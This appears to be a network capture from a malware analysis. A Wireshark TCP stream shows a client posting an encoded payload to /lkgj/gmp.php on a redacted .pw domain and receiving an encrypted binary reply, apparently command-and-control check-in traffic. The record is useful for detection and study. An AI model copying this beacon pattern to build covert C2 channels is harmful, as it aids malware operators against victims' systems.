 Follow TCP Stream
Stream Content
POST /lkgj/gmp.php HTTP/1.1
Cache-Control: no-cache
Connection: close
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0
Content-Length: 61
Host: .pw
MSsjExf8NmPn9WVuWI7UcPzrR2hahHyL2QMWL7L48iaE6ybrVmtuDA2UPMb7
HTTP/1.1 200 OK
Server: cloudflare-nginx
Date: Thu, 29 May 2014 13:48:47 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: close
Set-Cookie: __cfduid=dc31c18d96ec0ca4f3b2a089a363b77181401371327526
path=/; domain=. .pw; HttpOnly
X-Powered-By: PHP/5.4.28
CF-RAY: 132326cd03c70a66-LHR
9d
.....
..B9d"....s.............[.."......#..%'M....F >....
...\..w,]...s.y.........pr....O4=...3..W.u
..%.....".>dS..D.nz7..g...........V........u>.?..k0...E..
0